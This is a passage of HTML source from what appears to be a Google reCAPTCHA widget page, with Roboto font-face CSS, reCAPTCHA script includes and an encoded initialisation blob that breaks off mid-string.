  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="8f8uVJ5Xbj6dVm7vUfbjVw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="8f8uVJ5Xbj6dVm7vUfbjVw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="8f8uVJ5Xbj6dVm7vUfbjVw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22XH7Dr8OuV8Orw7nCmHggJAbDkzPDl8Kfw5PCrsOXwqHDkgM+w5DDh27Cl8Okw7oSwrjCoSZKSsKPK8Kyw7nCrMOcPxPCvGFXw5TCtcO7wqlFw4zDq2fDkcKgYTkFIioqaDswY8Kmw5jCj19KZsOFw6EuDsKVVFbCocOLwpDCnsOFwpZsAnIuNWo/WxZ0WMODw5w+BCXCocOBBcO/w6QJcHTDlBfCm1LCscKxwoDDu0l/VFotw4dpGAzDjQtCwpc+F8KQw7nDhUTCh8OHw7Flwp7Ct8K3QsKIS1XCgsOJw6nDm8Ogb8OAw6PCkcKBw40XwrQYwp9xwo/[base64]/CvhzCknHCp33DosK8FR8Sw4NSw4QYAsKma8KSNylUJBzCjwXDkRnDt1zDvGbDtMKpwoFfwoDCoMKtHGzDnCrCm8KjMzTCm2bDtsKtw7kjLMKBEH85w4PCgGvDhwzDrcKVY8OhwqfDtAUGTkLCmDPDi17CtDIAWgrChcOmwrIrw5TDrMKVbQ/CsTNkKmTDtMKCwoLDpnXDrMOFETPDt8OSDFt1w5VCw6rDlcKMYXHCrMO3Oyw6QcKqNDfDgBXDiMOAD23CixkqAcKzwonCmMK0U8O2w5/CuiJNwqNgwoZTDSvCuMO3M8KlwpRpIEZuGytqEcKpGCh9Uj/DsTZtAhxdwqDCrSHCq8KOw4zDksOGw7odLBHCssKCw5E3RCPDmsOidgl6wqgWZGpNHsOpw5jDlsKZw4FAw7gHXSzCl15MFMK5w71Ea8Kkw5AAwqBIRMKOwqAcOR80w4VadsKtw6l0wo/CqMK/GE7CmsKFRDsrw4A8w71PeQfCrMObPHfDqQgsLCw+XBwIwoJIVCTDuC/DncKxAyN5FMK9DcKcwqV3YhjDkH/Cm1Yvw6MJTmLDkcOZwprDvjzDscOuYcOuw4gzCjVyHg3DmgRcwqfDqsO3LyfDsMKvIhR2G8O0w6HDpMKvw7HCmB7CisOAN1/CjcKYw5wYwp7CgA3CkMO4B8O5w4YYNXEWwobCmwhGYh/DkAwHXAAew5ktw7XDkcOjw4EUHBkHKTkawrrDnU7ClWQqO8K1HjTDicO/fhTDqiXDrsKGTBJ5ZcKIw5TDuFo/w5HCssONeMOpw4PCq8Osw7BpwqHDhMKEeR/Cg2xdwrXDicOrw6k0VCrDscO2QcKEw70/G8O6w7TCqcOPw6vCgcOvHsOpwr7DgsKtQg4DelxHJWcIwpQNfyhdMkkCNsKSGMOsZinDrMOvAQYOw4rDhEDCsMKMI8OvJMOLwobCh0MFQxJ6w5QbOsOew7gML8O2w7fDtBfCkwQUw5LDpDhhw41DAERow7TCtsONN0jDm8KmPcOldcKtS8Ouw4vCt1bDrMKnLcOqIm/DqiLCu8Omw5nChCRAWsO6wq9ZHVRpUUPCgF45fcKNw4dfwrc5SmbCt0/CrEcqwpFuw7vDu8Oewp7DocK9AXxrwqIvTsKseno6IzzCojtsbw52wrwTQh9MQG86VW5+MgcJw5k3I2DChsO9esOkwonDgV7DpcOiAsK5cntTwrjDpMK0bzE0wrgeR8K4wqvCsVfCicK6XyLCscK7w4bDtMOzw7M2wrDCl8OFV3Ycw4XCm1zCozPClFU9GBE1dC8Mw7/Cp8Olwq47w6vCrsKXNH3DgsKebS3CmXvDqgnDlQ58w7guw4fCkg9jw6/DtBZLN0/DvicWQHjDgB8lw6bCrMOIDMOIwo/CtcK/[base64]/ChUMDAcOEw50AYHvCqsOrb8KaOMKvaMKULsOVw6zDrUzCg3HDkmFIGcKCW8OrHMOSw7BeJjF0w7JyRzJgUMOXXBwrP8KgcEkrw6DCozggAjtnHMOewqcwZnLChMOrIMOnwprDmTszRMOLw70SdcOWGBZ4wotkVBjDucO0UsOiwp/DrFrDjAILw59fRsKnwrzDlGV3TcOjwqNMMcOmwrl0w4nCisKuOSnCq8KgbnzDgAc/w5YbVcK1QMOfFcKHwrEYw7nCmx14w5QZw5YGw7UJwoxsS8KUA3NuwqN8wppcJzjCrMOCw5LCuSEow4htdMOVw7nDqcKJXBtPw5rCgWzCtQ/CssKGdBg9wpfCo0IPw4zCkyltRkLDtcOTwqwFwrXCpsO3wqILwqU2JcKGw7nCukLCvsO8wozCncObwpBtw7YhMxTDnRFKwq5uw7t8Lz7CtRY/O8ONQjUfdS3CgcKSwrTCuX3Cr8Oww75URcKpIsK4woA2w7PDisKMUcKJw6Iww44Yw5RkdXnDoipfwpEJw6INwprDnMOdBcONwrTDozIjw447b8O8QQrCojRGw787Kxhhw7fChQBJYMKpNcKJU8KpUsK7ZlDDtS/DvMORQMOXLDDDtFfDlMK8FMK7w5cJR8Kqf8K4w7XCmsKnwrw/[base64]/Ch8OmwrxIwpLCvUXCp8OnCx7CsMKww7lJw4UdwpPCgcKBwo8dw4nCs0PDqMK3wrVEHiPCnsKnTEfDhAERaUDCtsOuM8K/RMO6w6ZeBMKFwoBPRG9cfyLCtyIzHRRcw6JfUEo0UjQySmQjw6sXw74LwqQewqrCsHEyw4o5w6FREMOJw7klIcKEPcOsw4lqw7F/[base64]/[base64]/[base64]/OlzCosK9HHDCocOFwrhEPMK7wqfDmcOoZ8OSTMK6wozCgcK7wp7DsRdvwqXCk8KLQcKOb8KoZMOyJWHCjnDDjcOMFsO/[base64]/MB3DpMOXw6DDiE3CrcO/eD5KBg3Du8OgKwXCt8Obw47DiwDDoC8sIcKew7h3wozDgwkjwoTDq31DDcK9w7tRw60ew61XU8KzVsKaQMONeMK5wqgmwoIowp4KfMOTBsOKMsOVw7jCi8KmwrDDhD5ywr7CrVsHXMOeccODOMK/RsKvFWt9cMOnw7fDp8Owwr3Cn8KlY1QMUMKwXVt/w6LDpMKJwofCg8KgG8O/[base64]/CnMKqwp7DiVTDr2fCmWbCrsKVw4cnMjPDpxLCjAjCjMOXRcKrw4lxwoILQMK/I2h9w6FXVkZ6wq/Cm8K+KcKgD0jDi1PCqcKJwoTCjyZMwrvDrXfDrXQ2HTLDpUIOWDnDmsOGAcKGw4Q5w78/w5EPSx19Ck3CocKOw6PDvkhfw6bCohPDsjvDm8Kow7U4J2kudMK3w6/[base64]/[base64]/Di3XCkCRMYsKXfcKgwrnCrsO3w492wrLCgcKGw4UrVS5BLQ5Qw7tvw43DhcO8Q8KEBxTDjcKKwoHDmMKfIsOgAcO2G8KpWMKhZQnDpg3CjxTCgFfCnsKCax3DiV7DnsKew44pwrDDlA13wqTDn8OZf8Kgb1FPVFAWw4ghZ8OSwqbDq3N6csKSwqAlwq1/[base64]/HRbCtsOZHTcawo4zJQBQw6MvR0vDkB3Dih4UNsOae8ORw6zCm2fDsMOUwoLDsEDCslTDjHnDpsKvw5I2wrsQXUUfAsKSwojCqw7CqsOSwoXCmj9QB1JeSj7DtkJXw5/Dki1gwodsMlrCiMK9w5/DmsOlVFbCphXCrMK6EcO0NXYrwr7DiMObwozCtCwzOsOoNMOww5/CnCjCimfDsD/[base64]/DgAQSw50FJ2QQMGR2w7MaWMKOw4zDoUDCu8OEV0/DrhPCigXCsHtQUWE7YDo3w4heXMKlM8OHw5xAMF/[base64]/FMK6FsOzw4h4YEw5AhDCjsKFH8OWdMKXS8Knw7Fiw744wprCt8O8w74wCXjCtsKSw58REEzDjsOow5XCusO3w4FOwr1HelfDvgfCqR3CqcO/w5HCniEmbMKmwqLDjWd6AxjCmSoJw7h5TMKmWEd3TlLDtWRlw6pfwo/[base64]/DjwLDqcKuwoQqw73Cq3DDnsKbwq3DssOCwrfDgMOkUsKzdMOcd2EXwpIUw6lZBVfDllHCiHvCksOow5kFe8OVV3k3woAUHMKXKA8cwprChMKAw7jCrsKBw5UXB8OFwrLDkyDDrMKPQcO0HRzCkcOvcxbCh8KBw6FawrXCssO/wpcJOBTDlcKDQhEXw4fCjyIcw4DDnzBAbH0Cw7pUwr5kdsOnGVnCj0rDpsKmwrjDsQdpwqXCmsK9w7jCmMKEe8OVUDHCpcOLwr/DgMOdwod3w6TCsBsKKFRJw5bCvsKZBCxnDcK7w6kYcFvCjcOFKGzCkk5Iwrk6wqlnw5tPFSwBw6DDqcKbUw3DpFYewpLCug9dSMKIwqjCisKiwp9Dw6tOD8OxEjHDoDHDlGURKMKtwpU1w5jDoyBcw5JOfMO2w6fDpMKhGRTDn3ZCwo/Cs3htwpZPRFvDrAzDgsKUw7/Cs2DCmhbDqQl/aMKWwqLCmsKRw5XCoSMAw47D